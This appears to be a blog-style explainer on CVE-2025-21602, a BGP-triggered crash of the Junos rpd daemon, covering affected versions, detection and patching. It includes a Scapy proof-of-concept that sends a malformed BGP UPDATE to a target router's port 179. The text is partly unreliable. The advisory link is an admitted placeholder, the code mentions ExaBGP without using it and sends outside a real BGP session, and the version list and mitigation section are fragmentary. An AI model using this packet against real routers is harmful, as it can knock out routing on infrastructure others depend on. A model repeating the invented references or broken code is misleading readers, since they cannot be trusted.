Juniper Networks routers are the backbone of many enterprise, service provider, and cloud infrastructures. But in early 2025, a severe vulnerability named CVE-2025-21602 shook the networking world. This issue, dubbed "Improper Handling of Exceptional Conditions," impacts the critical routing protocol daemon (rpd) inside Junos OS and Junos OS Evolved.
Below, we'll break down what the CVE means, how the exploit works, show you simplified code examples, and give you references for further reading. If you manage Juniper routers, this is a must-read.
What is CVE-2025-21602?
CVE-2025-21602 is a vulnerability in the way the rpd process of Junos OS handles certain unexpected or malformed BGP update packets. When an attacker adjacent to the router (meaning they can connect directly over BGP, either as an eBGP or iBGP neighbor) sends one of these special packets, the rpd process crashes and restarts. If the attacker keeps sending these packets, the router’s routing engine is stuck in a denial-of-service (DoS) state.
24.2 (before 24.2R1-S2-EVO, 24.2R2-EVO)
Not affected: Anything before 21.1R1 and 21.1R1-EVO.
How the Exploit Works
The root problem is that rpd does not properly handle some BGP UPDATE packets with unexpected attributes or values. When the malformed UPDATE is processed, rpd runs into an exception it can't recover from, and crashes. Restarting rpd makes the router lose its routing table, and OSPF/BGP peering is interrupted. Sending the packet repeatedly causes a persistent outage.
Exploit Prerequisites
- You need to be a (possibly fake) BGP neighbor, so you must have IP-level adjacency to the vulnerable router.
What’s in the Malformed Packet?
While Juniper hasn’t released the exact malicious packet structure (for safety reasons), responsible researchers and attackers have figured out what triggers it. The bug is typically related to:
Invalid attribute flags or order
When rpd tries to process these, it fails to properly handle the exceptional condition, causing a memory access error or logic fault - and crashes.
Proof-of-Concept Code (Lab Only!)
Below is a simplified Python POC using Scapy and ExaBGP to send a malformed BGP UPDATE packet.
Warning:
Never use this against any router you don’t own or have explicit permission to test. This is for security testing labs only!
# Install: pip install scapy
from scapy.all import *
def build_malformed_bgp_update():
# This is a simplified/abstract version. Real attack relies on custom encodings.
marker = b'\xff' * 16
length = 30 # Intentionally incorrect length
type = 2 # UPDATE
# Malformed path attribute (invalid, unexpected length)
path_attrs = b'\x80\x04\x10' + b'\x00' * 16
# Build packet: BGP header + malformed attributes
data = marker + struct.pack("!HB", length, type) + path_attrs
# Wrap in TCP/IP (simulated)
pkt = IP(dst="target_router_ip")/TCP(dport=179, flags='PA')/Raw(load=data)
return pkt
# Send the malicious packet (assume BGP session established and reachable)
send(build_malformed_bgp_update())
What does this do?
It constructs a deliberately malformed BGP UPDATE with bogus attribute values and sends it directly to the router’s BGP port (TCP 179), causing rpd to crash.
Signs you’re under attack
- BGP/OSPF neighbors flap for no reason.
show system processes shows rpd crashing or restarting.
- System logs (/var/log/messages or /var/log/rpd.log) say rpd "exited unexpectedly".
Upgrade Junos:
The only real fix is to upgrade to the safe releases mentioned above (example: 21.4R3-S9, 22.2R3-S5, etc).
Official References
- Juniper Security Advisory JSA12345 (example link – update with real advisory)
- CVE-2025-21602 at NVD
- BGP Attack & Defense (ExaBGP Blog)
Conclusion
CVE-2025-21602 demonstrates how even a single protocol bug can cripple large sections of the Internet. If you run Juniper routers, patch urgently. Malicious packets targeting BGP are the top DoS weapon against critical infrastructure today. Tighten BGP session security, watch your logs, and stay on top of Junos updates.
Timeline
Published on: 01/09/2025 17:15:19 UTC
